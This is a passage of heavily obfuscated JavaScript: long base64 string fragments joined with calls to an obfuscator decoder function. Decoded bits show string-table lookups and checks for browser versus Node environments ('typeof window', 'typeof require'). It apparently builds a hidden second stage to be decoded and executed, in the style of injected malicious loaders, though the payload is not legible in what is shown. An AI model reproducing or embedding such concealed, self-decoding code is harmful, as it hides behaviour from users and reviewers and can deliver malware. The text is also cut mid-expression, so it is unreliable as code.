2lmaUAnKStHKDB4NTFjLCdiXXlrJykr'+'RygweDIzNiwnVkwmaicpK0coMHg3NzQsJ'+_0x9399715z(0x18a)+'gweDcxZSwnNEJ4RScpK0coMHg1MTIsJ3F'+'kdkAnKStHKDB4NjMwLCdIZHNQJykrRygw'+'eDFmMSwnNEJ4RScpK0coMHgxNjEsJ1d6a'+'2InKStHKDB4MzU2LCdbZWteJykrRygweD'+_0x9399715z(0x2a5)+'nKStHKDB4M2Q5LCcoTCZPJykrRygweDQ5'+'OSwnVkwmaicpK0coMHg3NWMsJ1tla14nK'+'StHKDB4NWNjLCdOWW45JykrRygweDVmMy'+'wnbThscycpK0coMHg3NTksJ3hsZVknKSt'+'HKDB4NjA0LCddcyozJykrRygweDNhNCwn'+_0x9399715z(0x1ff)+'DB4MmJmLCdpZmlAJykrRygweDMzNywnQj'+'dzaCcpK0coMHgzNmIsJ05CdmEnKStHKDB'+'4NWVhLCdwcTVjJykrRygweDUwMywnbUtz'+'bycpK0coMHgxZTQsJ1d6a2InKStHKDB4N'+'TA1LCdkZUI4JykrRygweDEwZCwneHkyZC'+_0x9399715z(0x1d2))+('NjcsJ0NVOXcnKStHKDB4NmE2LCdTQUwhJ'+'ykrRygweDQ0OSwnXkl6bScpK0coMHg1Zm'+'YsJ1d6a2InKStHKDB4NjA5LCdMelBvJyk'+'rRygweDVhZiwncHE1YycpK0coMHg1ODks'+'JzBtY3AnKStHKDB4MjI3LCdTQUwhJykrR'+'ygweDRjMCwnQ1U5dycpK0coMHgyODgsJy'+'Y1R0onKStHKDB4NDUyLCdJeSVuJykrRyg'+_0x9399715z(0xdc)+_0x9399715z(0x19d)+'DE5MywnbUtzbycpK0coMHg1YzQsJzcxXl'+_0x9399715z(0x2a8)+'1NCwneGxlWScpK0coMHgxNTksJ3BZMFMn'+'KStHKDB4Mjg2LCdeSXptJykrRygweDUwY'+'ywnQjdzaCcpK0coMHg1NzQsJ2RlQjgnKS'+'tHKDB4MTNiLCc5MVdSJykrRygweDRkMiw'+_0x9399715z(0x1cb)+'KDB4MjA2LCcmNUdKJykrRygweDE1ZSwnK'+'EwmTycpK0coMHgyMDUsJ0hkc1AnKStHKD'+'B4MWRmLCdtOGxzJykrRygweDExZCwnZmt'+'hUicpK0coMHgxNjcsJyY1R0onKStHKDB4'+'NTMzLCdwWTBTJykrRygweDM0MywnW2VrX'+_0x9399715z(0x227)+'FkLCdMelBvJykrRygweDYzZiwnZXBYVSc'+'pK0coMHgxMTksJ05CdmEnKStHKDB4NTI1'+'LCdMelBvJykrRygweDc2NiwncHE1YycpK'+'0coMHgxNmMsJ0lvTHInKStHKDB4MzU4LC'+_0x9399715z(0x2a1)+'oMHg0YmQsJ1VdVEgnKStHKDB4MjI0LCcm'+'NUdKJykrRygweDUzYiwndClEZCcpK0coM'+'HgxZGIsJzBtY3AnKStHKDB4M2M1LCdtS3'+_0x9399715z(0x1cc))+(_0x9399715z(0xf1)+'3onKStHKDB4NWEwLCdMelBvJykrRygweD'+'ZkNywnSWMyOScpK0coMHgyYzYsJ1hOcHQ'+'nKStHKDB4NTk4LCd4eTJkJykrRygweDcw'+_0x9399715z(0x1b9)+'StHKDB4Njc5LCdMQGQwJykrRygweDIyNi'+_0x9399715z(0x14b)+_0x9399715z(0x223)+'SW9McicpK0coMHg1NTEsJ15Jem0nKStHK'+_0x9399715z(0x22f)+'VCOCcpK0coMHgxZTUsJ3BxNWMnKStHKDB'+'4MTg5LCdwWTBTJykrRygweDQ2OCwneHky'+'ZCcpK0coMHg1OTksJ0NVOXcnKStHKDB4M'+'TI2LCdCN3NoJykrRygweDE4YiwnTHpQby'+'cpK0coMHg2ZGUsJ3BxNWMnKStHKDB4NmJ'+'lLCcwbWNwJykrRygweDczMywnbUtzbycp'+_0x9399715z(0x222)+'CdWTCZqJykrRygweDE0NiwnZmthUicpK0'+'coMHg1ZDUsJ21Lc28nKStHKDB4NTkyLCd'+'TVjZkJykrRygweDU4OCwnZXBYVScpK0co'+'MHgxY2QsJ0lvTHInKStHKDB4MWY2LCdMQ'+_0x9399715z(0x198)+'g1MzEsJ204bHMnKStHKDB4MjI5LCddcyo'+'zJykrRygweDYzZCwnbUtzbycpK0coMHg2'+'NzUsJ204bHMnKStHKDB4MzIwLCdeSXptJ'+'ykrRygweDNlMCwnV3prYicpK0coMHgzMj'+_0x9399715z(0x213)+'rRygweDYxMSwnIU5dZScpK0coMHg0Nzgs'+'J1VdVEgnKStHKDB4NWY2LCcwbWNwJykrR'+_0x9399715z(0xc2)+'hOcHQnKStH')+('KDB4MjBhLCdxZHZAJykrRygweDM2OCwnc'+'HZ6VCcpK0coMHg0ZWYsJ2RsXWsnKStHKD'+'B4NjI1LCd5KUQzJykrRygweDU0ZiwnIVh'+'4dCcpK0coMHg3MjIsJyFOXWUnKStHKDB4'+'Njg5LCdeSXptJykrRygweDZhZiwnSXklb'+_0x9399715z(0x193)+'c1LCdDVTl3JykrRygweDFjNCwnMG1jcCc'+_0x9399715z(0x19f)+_0x9399715z(0x1d1)+'0coMHg1NGMsJ0lvTHInKSsoRygweDFjNy'+'wnMG1jcCcpK0coMHgzZTMsJ05CdmEnKSt'+'HKDB4Mjk0LCcoTCZPJykrRygweDMyYywn'+_0x9399715z(0x13f)+'DB4NGJhLCdCM0s3JykrRygweDE4ZCwnXX'+'MqMycpK0coMHg0NTgsJ2RlQjgnKStHKDB'+'4NTBiLCdxQHNwJykrRygweDVlNywnbUtz'+'bycpK0coMHg2NzQsJzRCeEUnKStHKDB4M'+_0x9399715z(0x170)+_0x9399715z(0xbe)+'4LCdxQHNwJykrRygweDYxNSwnWXlXTycp'+'K0coMHgxMGMsJ1tla14nKStHKDB4NDczL'+_0x9399715z(0x219)+_0x9399715z(0x1b2)+'WTCZqJykrRygweDRjNywnYl15aycpK0co'+'MHg0Y2QsJ0hkc1AnKStHKDB4NGI1LCd4b'+_0x9399715z(0x26e)+'g2NGIsJ3FkdkAnKStHKDB4MzQwLCdCN3N'+_0x9399715z(0x262)+'MmUsJ2lmaUAnKStHKDB4MzZhLCcmNUdKJ'+'ykrRygweDQ4OSwnIU5dZScpK0coMHg3ND'+_0x9399715z(0x141))+('KStHKDB4MWMxLCdwcTVjJykrRygweDQyY'+'iwnZmthUicpK0coMHg0YzgsJ05ZbjknKS'+'tHKDB4MWQ5LCchTl1lJykrRygweDFiOCw'+_0x9399715z(0x29a)+'KDB4MTczLCdJb0xyJykrRygweDc1MCwnd'+_0x9399715z(0x2d0)+_0x9399715z(0xea)+'2ZCcpK0coMHg0NjIsJzkxV1InKStHKDB4'+'M2I3LCddcyozJykrRygweDQ2ZSwnTlluO'+'ScpK0coMHg0OTQsJ3kpRDMnKStHKDB4Nj'+'FiLCddcyozJykrRygweDJmYywnIU5dZSc'+'pK0coMHgzYTgsJ0x6UG8nKStHKDB4M2Zi'+_0x9399715z(0x26c)+'0coMHg2ZDMsJ2lmaUAnKStHKDB4NGYwLC'+'cmNUdKJykrRygweDZiMiwnOTFXUicpK0c'+'oMHg1NGEsJ1NBTCEnKStHKDB4MjRiLCdM'+'elBvJykrRygweDc1MSwnQjdzaCcpK0coM'+'Hg1YjksJ1ZMJmonKStHKDB4NDI2LCc3MV'+'5TJykrRygweDY4MywnQ1U5dycpK0coMHg'+'0YWEsJ2JdeWsnKStHKDB4NTc3LCdOMTVT'+'JykrRygweDJkOSwnZGxdaycpK0coMHg0Y'+'jcsJ0IzSzcnKStHKDB4MzhhLCdJb0xyJy'+'krRygweDY1YiwnU1Y2ZCcpK0coMHgxMzY'+'sJ1NBTCEnKStHKDB4MjVkLCdbZWteJykr'+_0x9399715z(0x2bc)+'0IzSzcnKStHKDB4NDlmLCdCN3NoJykrRy'+'gweDE0YiwnQjdzaCcpK0coMHg3MTAsJ2V'+'wWFUnKStHKDB4NjhlLCdMQGQwJykrRygw'+'eDY0OSwncHE1YycpK0coMHg0OGQsJ05Zb'+'jknKStHKDB4MWIzLCdXemtiJykrRygweD'+_0x9399715z(0x2e4))+('MCcpK0coMHgxMGUsJ1NWNmQnKStHKDB4N'+'jkxLCcwbWNwJykrRygweDExYywnWE5wdC'+_0x9399715z(0x1db)+'5LCdZeVdPJykrRygweDE5MSwnbThscycp'+'K0coMHgxYjAsJ3FkdkAnKStHKDB4MWEwL'+'CdCM0s3JykrRygweDNkNywneGxlWScpK0'+'coMHg1MTAsJ2JdeWsnKStHKDB4MzY3LCd'+'IZHNQJykrRygweDM0NywnU1Y2ZCcpK0co'+_0x9399715z(0x199)+'jZkJykrRygweDE5YSwneSlEMycpK0coMH'+'g2MjQsJ0ljMjknKStHKDB4NTQyLCdOMTV'+'TJykrRygweDFiYywnSGRzUCcpK0coMHgz'+'MWMsJ3kpRDMnKStHKDB4NGY0LCchTl1lJ'+_0x9399715z(0x2ee)+'YsJ0x6UG8nKStHKDB4NjJjLCdiXXlrJyk'+'rRygweDE5MCwnSGRzUCcpK0coMHgxZDEs'+_0x9399715z(0x257)+'ygweDQwZCwncFkwUycpK0coMHgzMjEsJ3'+_0x9399715z(0x100)+_0x9399715z(0x1a9)+'XlMnKStHKDB4M2ZmLCc3MV5TJykrRygwe'+'DMxZiwnZGVCOCcpK0coMHg3NzksJ0NVOX'+'cnKStHKDB4NTM3LCdlcFhVJykrRygweDc'+'wOSwncXRHeicpK0coMHg1NDMsJ3B2elQn'+'KStHKDB4NTM5LCcmNUdKJykrRygweDY4Z'+'CwneHkyZCcpK0coMHgxMmIsJ150N1EnKS'+'tHKDB4Njk0LCc5MVdSJykrRygweDJjYyw'+'neHkyZCcpK0coMHg1YTksJzcxXlMnKStH'+'KDB4NTZlLCdedDdRJykrRygweDJiYiwnW'+_0x9399715z(0x23d)+'B4NTJkLCdk')+('bF1rJykrRygweDRjMiwncFkwUycpK0coM'+_0x9399715z(0x20c)+'hFJykrRygweDY2OSwnXkl6bScpK0coMHg'+'1YzcsJ3BZMFMnKStHKDB4NzQ4LCd4bGVZ'+'JykrRygweDQ4YiwnTEBkMCcpK0coMHg1O'+'TcsJ1NBTCEnKStHKDB4MTc2LCdlcFhVJy'+'krRygweDFkNCwnSWMyOScpK0coMHg1YzA'+_0x9399715z(0x28f)+'RygweDE0MCwnMG1jcCcpK0coMHg0ZjcsJ'+_0x9399715z(0x294)+'gweDIxYSwnVkwmaicpK0coMHgyZWMsJ2J'+'deWsnKStHKDB4NDI4LCdIZHNQJykrRygw'+'eDIwMywnZmthUicpK0coMHg0NmQsJ0NlQ'+'konKStHKDB4NmQ0LCdOWW45JykrRygweD'+'UxNCwncWR2QCcpK0coMHg0YWUsJ0NlQko'+'nKStHKDB4MzU5LCchTl1lJykrRygweDJi'+'YSwnU0FMIScpK0coMHgyNjYsJ1NBTCEnK'+'StHKDB4MmI0LCdXemtiJykrRygweDE3MC'+_0x9399715z(0x12e)+'HKDB4MjQ4LCdiXXlrJykrRygweDI4MCwn'+'TkJ2YScpK0coMHg0YjMsJ1tla14nKStHK'+'DB4M2QyLCd4bGVZJykrRygweDZhNCwnKE'+'wmTycpK0coMHgxOWIsJ04xNVMnKStHKDB'+'4Mzk0LCdlcFhVJykrRygweDIzNSwncXRH'+'eicpK0coMHgyOTUsJ3h5MmQnKStHKDB4N'+_0x9399715z(0xd4)+'cpK0coMHgyZDUsJ204bHMnKStHKDB4MjY'+'wLCdkZUI4JykrRygweDQyYSwnV3prYicp'+'K0coMHg2NTAsJ0I3c2gnKStHKDB4NTZhL'+_0x9399715z(0x27a)+'coMHgzODMs')+(_0x9399715z(0x2b8)+'ygweDRiOSwnSWMyOScpK0coMHg0ZGUsJ3'+'QpRGQnKStHKDB4NzJlLCdkZUI4JykrRyg'+'weDZkNSwnW2VrXicpK0coMHgyMWMsJ2lm'+'aUAnKStHKDB4NWQ4LCdVXVRIJykrRygwe'+'DIwMCwnQ2VCSicpK0coMHg1OTQsJ0IzSz'+'cnKStHKDB4MmJlLCdpZmlAJykrRygweDF'+'kNiwnNEJ4RScpK0coMHg1YWEsJ3F0R3on'+'KStHKDB4NjI5LCdxdEd6JykrRygweDU4M'+'ywnYl15aycpK0coMHg0ZTIsJ21Lc28nKS'+'tHKDB4NTgxLCdMelBvJykrRygweDRiYyw'+_0x9399715z(0x288)+'KDB4NDM5LCdCM0s3JykrRygweDc3YiwnZ'+'XBYVScpK0coMHg0ZTUsJ04xNVMnKStHKD'+'B4M2Q0LCcwbWNwJykrRygweDIxNywnZGV'+'COCcpK0coMHg1YjUsJzcxXlMnKStHKDB4'+'MmRiLCdkZUI4JykrRygweDNhYywnXkl6b'+'ScpK0coMHgzYTAsJ2RsXWsnKSkrKEcoMH'+_0x9399715z(0xe8)+'TJykrRygweDE3YywnVkwmaicpK0coMHgy'+'N2EsJ1l5V08nKStHKDB4NmMyLCcmNUdKJ'+'ykrRygweDE1MiwnYl15aycpK0coMHg3MW'+'QsJ0xAZDAnKStHKDB4NjJmLCdtS3NvJyk'+'rRygweDM2OSwnXkl6bScpK0coMHgyM2Ys'+_0x9399715z(0x14c)+'ygweDQxMiwnZGVCOCcpK0coMHg1ODAsJ3'+_0x9399715z(0x197)+'weDcyMCwnIU5dZScpK0coMHgyZWIsJzBt'+_0x9399715z(0x112)+_0x9399715z(0x2b6)+'gnKStHKDB4')+(_0x9399715z(0x29e)+'CcpK0coMHg2OWUsJ0I3c2gnKStHKDB4M2'+_0x9399715z(0x171)+'pK0coMHg1ZDEsJ04xNVMnKStHKDB4Nzcw'+_0x9399715z(0x282)+_0x9399715z(0x1d3)+'dtOGxzJykrRygweDY4ZiwnYl15aycpK0c'+'oMHgzY2IsJ3F0R3onKStHKDB4Mjk5LCdt'+'S3NvJykrRygweDMzNiwneHkyZCcpK0coM'+'Hg1MTYsJzkxV1InKStHKDB4NWE1LCdXem'+'tiJykrRygweDY2NCwnNEJ4RScpK0coMHg'+'1MmMsJ2RsXWsnKStHKDB4NmM3LCdedDdR'+'JykrRygweDJlOSwnTlluOScpK0coMHg2N'+'zAsJ3F0R3onKStHKDB4NDhmLCcmNUdKJy'+'krRygweDI2ZSwnVkwmaicpK0coMHg3Njk'+'sJ2RsXWsnKStHKDB4NjIxLCdma2FSJykr'+'RygweDYwNiwnNEJ4RScpK0coMHg3MzgsJ'+'204bHMnKStHKDB4MjIwLCdMelBvJykrRy'+'gweDJhYiwnTEBkMCcpK0coMHg2ODEsJ3B'+'xNWMnKStHKDB4NjM0LCdYTnB0JykrRygw'+_0x9399715z(0x295)+'WUnKStHKDB4MzU1LCc0QnhFJykrRygweD'+'E3ZCwnbThscycpK0coMHgzNmMsJ2RlQjg'+'nKStHKDB4NmYxLCc3MV5TJykrRygweDQ1'+_0x9399715z(0x202)+_0x9399715z(0x1e7)+'wnQjdzaCcpK0coMHgyNzQsJ2lmaUAnKSt'+'HKDB4NDBiLCddcyozJykrRygweDc3Ziwn'+'VV1USCcpK0coMHg0OTAsJ21Lc28nKStHK'+'DB4NjRlLCdOQnZhJykrRygweDQ0MywncH'+_0x9399715z(0x24c))+('MHgxMTIsJ2ZrYVInKStHKDB4NjAyLCdpZ'+_0x9399715z(0x2f7)+'gxNmUsJ0l5JW4nKStHKDB4NThjLCdlcFh'+'VJykrRygweDNkMywnIVh4dCcpK0coMHgz'+_0x9399715z(0x210)+'ykrRygweDE4YywnOTFXUicpK0coMHg3OD'+_0x9399715z(0x276)+'rRygweDM5MCwnNEJ4RScpK0coMHgxODcs'+'J3BxNWMnKStHKDB4NGU4LCdOMTVTJykrR'+'ygweDUzMCwnQjdzaCcpK0coMHg3MDgsJ2'+_0x9399715z(0x268)+'weDVjZCwnYl15aycpK0coMHg2NzMsJ1NB'+'TCEnKStHKDB4MjEyLCd4bGVZJykrRygwe'+_0x9399715z(0x289)+'gnKStHKDB4MzgyLCdlcFhVJykrRygweDN'+'hZiwnIVh4dCcpK0coMHg1ZmEsJ1NBTCEn'+_0x9399715z(0x157)+'SwnaWZpQCcpK0coMHgyYzAsJ15Jem0nKS'+'tHKDB4NGZmLCdkbF1rJykrRygweDIyNSw'+'nIU5dZScpK0coMHg3MDAsJ0NlQkonKStH'+'KDB4MTg2LCdxQHNwJykrRygweDM0OCwnV'+'kwmaicpK0coMHg2NzIsJ3kpRDMnKStHKD'+'B4NmVlLCdpZmlAJykrRygweDJjZiwncHZ'+'6VCcpK0coMHg2MjAsJ3FkdkAnKStHKDB4'+'NTAyLCdJb0xyJykrRygweDQ0NCwneGxlW'+'ScpK0coMHg2ZjIsJ3hsZVknKStHKDB4Mm'+_0x9399715z(0x14f)+_0x9399715z(0x23b)+'LCdZeVdPJykrRygweDE1NiwnNzFeUycpK'+'0coMHg3NGUsJ3FkdkAnKStHKDB4NzRhLC'+_0x9399715z(0x206))+('RygweDMxOCwnNzFeUycpK0coMHg0ODgsJ'+'150N1EnKStHKDB4NWIzLCc0QnhFJykrRy'+'gweDJhNSwnSGRzUCcpK0coMHgyMjgsJ0N'+'lQkonKStHKDB4NWRjLCdOMTVTJykrRygw'+_0x9399715z(0x252)+'DMnKStHKDB4MmZkLCdMelBvJykrRygweD'+'NhNiwnQ2VCSicpK0coMHgxNjUsJ3h5MmQ'+'nKStHKDB4NmU2LCdbZWteJykrRygweDNh'+'OSwnXkl6bScpK0coMHg1Y2EsJ1VdVEgnK'+'StHKDB4NjkzLCdJeSVuJykrRygweDQ4MC'+'wnZGxdaycpK0coMHgzZjcsJ05CdmEnKSt'+_0x9399715z(0x113)+'TkJ2YScpK0coMHgzY2QsJ0I3c2gnKStHK'+'DB4M2RkLCdiXXlrJykrRygweDc3MSwnQj'+'NLNycpK0coMHg1NjMsJzBtY3AnKStHKDB'+_0x9399715z(0x15d)+'UCcpK0coMHg0ZDgsJ1ZMJmonKStHKDB4M'+'TI4LCdxZHZAJykrRygweDZmNCwnWXlXTy'+'cpK0coMHg1ZGEsJ3FkdkAnKStHKDB4NGZ'+'hLCdwdnpUJykrRygweDUzMiwnTjE1Uycp'+'K0coMHgxNjksJ1hOcHQnKStHKDB4NzhjL'+'CdJYzI5JykrRygweDRmMywnTkJ2YScpK0'+'coMHg0YTUsJ1NBTCEnKStHKDB4NWYwLCd'+_0x9399715z(0x2dd)+_0x9399715z(0x15a)+'2FSJykrRygweDQ0OCwnbThscycpK0coMH'+_0x9399715z(0x216)+'iJykrRygweDM2MywnNEJ4RScpK0coMHg1'+'MzgsJ11zKjMnKStHKDB4MWZhLCdMQGQwJ'+_0x9399715z(0x132)+_0x9399715z(0x1bd))+(_0x9399715z(0xc3)+'SwnU1Y2ZCcpK0coMHgyZTIsJyY1R0onKS'+_0x9399715z(0x221)+_0x9399715z(0xd2)+'KDB4NTIxLCdtS3NvJykrRygweDMwMywnN'+'zFeUycpK0coMHg1ZDYsJyY1R0onKStHKD'+'B4NDNkLCdZeVdPJykrRygweDczZiwncWR'+_0x9399715z(0x19c)+_0x9399715z(0x2cf)+'icpK0coMHg1ZTQsJ0xAZDAnKStHKDB4ND'+'AxLCd4eTJkJykrRygweDJmNiwnSW9Mcic'+'pK0coMHgzYmUsJ3FAc3AnKStHKDB4NTRl'+'LCc0QnhFJykrRygweDJmYiwnXkl6bScpK'+'0coMHg0Y2UsJ2RsXWsnKStHKDB4MzlhLC'+'dwcTVjJykrRygweDNhZCwnQ2VCSicpK0c'+'oMHg3NGYsJ2lmaUAnKStHKDB4NzY3LCdl'+'cFhVJykrRygweDI2OSwnJjVHSicpK0coM'+'HgyZDIsJ2RlQjgnKStHKDB4MzM1LCdxdE'+_0x9399715z(0x1c1)+'0M2MsJ0x6UG8nKStHKDB4MzVhLCdDVTl3'+'JykrRygweDFlMywnSGRzUCcpK0coMHgzZ'+_0x9399715z(0x1a2)+'krRygweDc2YSwnSXklbicpK0coMHg1YzI'+_0x9399715z(0x13a)+'RygweDYxOCwnIVh4dCcpK0coMHg0ZDAsJ'+'2JdeWsnKStHKDB4MWMyLCdedDdRJykpKy'+'hHKDB4Njc4LCdMQGQwJykrRygweDIwNCw'+_0x9399715z(0x2f0)+_0x9399715z(0x2e6)+'ThscycpK0coMHgxNjIsJ05CdmEnKStHKD'+'B4NTUwLCdM')+('QGQwJykrRygweDJlZSwnNzFeUycpK0coM'+'Hg3NTUsJ1d6a2InKStHKDB4NGQ5LCcwbW'+'NwJykrRygweDFmYiwnIVh4dCcpK0coMHg'+'yNGQsJ3FAc3AnKStHKDB4MTIwLCdWTCZq'+'JykrRygweDYxMiwnTlluOScpK0coMHg2M'+'mUsJ0I3c2gnKStHKDB4MzMxLCd4bGVZJy'+'krRygweDcxYSwncWR2QCcpK0coMHg2YzE'+'sJ3kpRDMnKStHKDB4NTdlLCdDZUJKJykr'+'RygweDRiZiwnMG1jcCcpK0coMHgyM2EsJ'+'1tla14nKStHKDB4NzJkLCdTQUwhJykrRy'+'gweDE5OCwnXkl6bScpK0coMHgyMTQsJ0I'+'3c2gnKStHKDB4MzllLCdTVjZkJykrRygw'+_0x9399715z(0x165)+_0x9399715z(0x190)+'RlZSwneHkyZCcpK0coMHg0NmIsJ2JdeWs'+_0x9399715z(0x256)+'MSwnWXlXTycpK0coMHgyNWEsJ3hsZVknK'+_0x9399715z(0x258)+'wnZGxdaycpK0coMHg2YjUsJ0NlQkonKSt'+_0x9399715z(0x1ef)+'XnQ3UScpK0coMHg1ODcsJzcxXlMnKStHK'+_0x9399715z(0x265)+'luOScpK0coMHg1YWQsJ05CdmEnKStHKDB'+'4MmQxLCchWHh0JykrRygweDZjOCwnQjNL'+'NycpK0coMHgyMDgsJyY1R0onKStHKDB4N'+'jI3LCdCM0s3JykrRygweDc4MCwnXkl6bS'+'cpK0coMHg1M2YsJ1NWNmQnKStHKDB4MzE'+_0x9399715z(0x28e)+'K0coMHg2MzgsJ0NlQkonKStHKDB4NzYxL'+_0x9399715z(0x2e2)+'coMHg0MzQs')+('J2ZrYVInKStHKDB4NzYzLCdbZWteJykrR'+'ygweDQ1NywnXnQ3UScpK0coMHg2MDAsJ1'+'1zKjMnKStHKDB4NjFhLCc0QnhFJykrRyg'+_0x9399715z(0x2b5)+_0x9399715z(0xd0)+_0x9399715z(0x1c5)+'UnKStHKDB4MTE0LCdYTnB0JykrRygweDY'+_0x9399715z(0x15b)+'KStHKDB4MjM0LCdOWW45JykrRygweDE0M'+'SwnV3prYicpK0coMHg2N2UsJ2lmaUAnKS'+'tHKDB4Nzg5LCdZeVdPJykrRygweDRlYiw'+'nQ1U5dycpK0coMHg1MmYsJ150N1EnKStH'+_0x9399715z(0xd7)+'XMqMycpK0coMHg0NWIsJ2VwWFUnKStHKD'+'B4NWE0LCdlcFhVJykrRygweDY1NywnIU5'+'dZScpK0coMHgzMzMsJ21Lc28nKStHKDB4'+'NGQ0LCdtS3NvJykrRygweDVmMiwnKEwmT'+'ycpK0coMHgzZWYsJyhMJk8nKStHKDB4Mz'+'JmLCdpZmlAJykrRygweDIxZSwnYl15ayc'+'pK0coMHgxOTksJ2ZrYVInKStHKDB4NzJj'+'LCdMelBvJykrRygweDQ2NCwnZmthUicpK'+_0x9399715z(0x2ed)+'dDZUJKJykrRygweDQ4NCwnMG1jcCcpK0c'+_0x9399715z(0xe2)+_0x9399715z(0xf4)+'HgzZjQsJ204bHMnKStHKDB4MzgwLCdxQH'+_0x9399715z(0x27f)+_0x9399715z(0x28a)+'JykrRygweDcyNCwnTEBkMCcpK0coMHg0Z'+_0x9399715z(0x18c)+'krRygweDRk')+('YSwnQjNLNycpK0coMHg0YzYsJ2RsXWsnK'+'StHKDB4NjkwLCdlcFhVJykrRygweDY4OC'+'wnOTFXUicpK0coMHg3MDcsJ2RsXWsnKSt'+'HKDB4MTQyLCdOMTVTJykrRygweDJmZiwn'+'TkJ2YScpK0coMHgzMDYsJ2RsXWsnKStHK'+'DB4NmM5LCdWTCZqJykrRygweDU0NCwnNz'+'FeUycpK0coMHg3MDEsJ3QpRGQnKStHKDB'+'4NTkxLCdOWW45JykrRygweDJhZiwnOTFX'+'UicpK0coMHgyMmUsJ3FkdkAnKStHKDB4M'+'mM5LCdtOGxzJykrRygweDRkZCwncFkwUy'+_0x9399715z(0x238)+'zLCdDVTl3JykrRygweDNiZCwnQ1U5dycp'+_0x9399715z(0x23c)+_0x9399715z(0x11e)+'coMHgyYjAsJzRCeEUnKStHKDB4NGNjLCd'+'xQHNwJykrRygweDRhYywnTkJ2YScpK0co'+_0x9399715z(0x269)+'mlAJykrRygweDM0ZiwnXkl6bScpK0coMH'+'g3M2IsJ3QpRGQnKStHKDB4NmEwLCdJb0x'+'yJykpLGNbRygweDIwMSwnTjE1UycpXT1H'+'KDB4NTY2LCdOWW45JykrRygweDMxMSwnT'+_0x9399715z(0x26b)+_0x9399715z(0x1a0)+_0x9399715z(0x239)+'LHQsdSx2LHcseCx5LHosQSk7fSxjW0coM'+'HgzODksJ2ZrYVInKV09ZnVuY3Rpb24ocS'+'xyKXtyZXR1cm4gcXx8cjt9LGNbRygweDU'+'4ZiwnQjNLNycpXT1mdW5jdGlvbihxLHIs'+'cyx0LHUsdix3KXtyZXR1cm4gcShyLHMsd'+'Cx1LHYsdyk7fSxjW0coMHgxNTMsJzRCeE'+'UnKV09ZnVu')+('Y3Rpb24ocSxyLHMsdCx1KXtyZXR1cm4gc'+'ShyLHMsdCx1KTt9LGNbRygweDc1OCwnaW'+'ZpQCcpXT1mdW5jdGlvbihxLHIpe3JldHV'+'ybiBxfHxyO30sY1tHKDB4MjU3LCdwcTVj'+'JyldPUcoMHg2OTYsJ0ljMjknKStHKDB4N'+'DE3LCdXemtiJykrRygweDMwZCwnXkl6bS'+'cpKyddJyxjW0coMHg2MzcsJ3F0R3onKV0'+'9RygweDE1YywnV3prYicpK0coMHg3ODQs'+'J2JdeWsnKStHKDB4NzM3LCd4eTJkJykrR'+'ygweDVhMiwnIVh4dCcpLGNbRygweDFiYi'+'wnMG1jcCcpXT1HKDB4MTU1LCdOMTVTJyk'+_0x9399715z(0x2b2)+'J3h5MmQnKStHKDB4NGE0LCdOWW45JykrJ'+'10nLGNbRygweDQ5YiwnWE5wdCcpXT1HKD'+'B4MjNkLCdkZUI4JykrRygweDJlYSwnNzF'+'eUycpK0coMHg2YTksJ1hOcHQnKStHKDB4'+_0x9399715z(0x18d)+_0x9399715z(0x158)+'5jdGlvbihxLHIscyx0LHUsdix3LHgseSx'+'6LEEpe3JldHVybiBxKHIscyx0LHUsdix3'+_0x9399715z(0x168)+'3NvJyldPWZ1bmN0aW9uKHEscixzKXtyZX'+_0x9399715z(0x29f)+'1bmN0aW9uKCl7dmFyIHE9ISFbXTtyZXR1'+_0x9399715z(0x22e)+'2Z1bmN0aW9uKCl7dmFyIEg9XzB4OTI3MD'+'YyOGQ7aWYocyl7dmFyIHU9c1tIKDB4MTN'+_0x9399715z(0x2e8)+'ZXR1cm4gcz1udWxsLHU7fX06ZnVuY3Rpb'+'24oKXt9O3JldHVybiBxPSFbXSx0O307fS'+'gpO2Z1bmN0')+(_0x9399715z(0x1a7)+_0x9399715z(0x236)+'QwNiwncFkwUycpXSxzW0koMHg0NjMsJ0N'+'lQkonKV09ZnVuY3Rpb24odix3KXt2YXIg'+'Sj1JO3JldHVybiBkW0ooMHgyZGMsJ15Je'+'m0nKV0odix3KTt9LHNbSSgweDYzMywnbU'+_0x9399715z(0x20d)+_0x9399715z(0x13e)+'aW9uKHYsdyl7dmFyIEs9STtyZXR1cm4gZ'+'FtLKDB4MjQwLCdkbF1rJyldKHYsdyk7fS'+'xzW0koMHg3NTMsJyFOXWUnKV09ZFtJKDB'+_0x9399715z(0x254)+_0x9399715z(0x246)+'V0sc1tJKDB4MTcyLCcoTCZPJyldPWZ1bm'+_0x9399715z(0x22d)+'bTCgweDIxOCwnZGxdaycpXSh2KTt9O3Zh'+'ciB0PXM7Zm9yKHZhciB1IGluIHEpaWYoZ'+'FtJKDB4NzE1LCdJb0xyJyldKHVbSSgweD'+_0x9399715z(0x2a6)+'0aW9uKHYsdyl7dmFyIE09SSx4PWRbTSgw'+'eDQ2NiwnQjdzaCcpXShmLHRoaXMsZnVuY'+_0x9399715z(0x116)+'B4NGQxLCdxQHNwJyldPXRbTigweDNmYyw'+_0x9399715z(0x2d4)+'MTRmLCdCN3NoJyldKHR5cGVvZiB3aW5kb'+'3csdFtOKDB4MWI3LCchWHh0JyldKT93aW'+_0x9399715z(0x14e)+_0x9399715z(0x106)+_0x9399715z(0x2b3)+'icpXSh0eXBlb2YgcmVxdWlyZSx0W04oMH'+'gzODEsJ3kp')+(_0x9399715z(0x231)+'V0odHlwZW9mIGdsb2JhbCx0W04oMHg3Mj'+_0x9399715z(0x1b4)+_0x9399715z(0x13d)+_0x9399715z(0x103)+'ShBW08oMHg1MWYsJ2RlQjgnKV0pO3JldH'+'VybiFFW08oMHg0ZWQsJzcxXlMnKV0oeCk'+'7fTtyZXR1cm4gdFtOKDB4NmI3LCdlcFhV'+'JyldKEQpO30pO2RbTSgweDY5OSwnTjE1U'+'ycpXSh4KTtmb3IodmFyIHk9MHgyO2RbTS'+'gweDZmZSwnW2VrXicpXSh5LHdbTSgweDR'+_0x9399715z(0x14a)+'W00oMHg1NzAsJ0lvTHInKV0odltNKDB4M'+'2ZhLCcwbWNwJykrTSgweDUwZiwnNEJ4RS'+'cpXSh3W3ldWzB4MF0pLHdbeV1bMHgxXSk'+_0x9399715z(0x271)+'Z3VtZW50cykpcmV0dXJuIHFbdV07fWZ1b'+'mN0aW9uIGgocSl7dmFyIFA9RyxyPXt9O3'+'JbUCgweDNjZiwnU0FMIScpXT1mdW5jdGl'+'vbih2LHcpe3ZhciBRPVA7cmV0dXJuIGRb'+'USgweDFlOSwnXXMqMycpXSh2LHcpO30sc'+'ltQKDB4NTAwLCdxZHZAJyldPWZ1bmN0aW'+'9uKH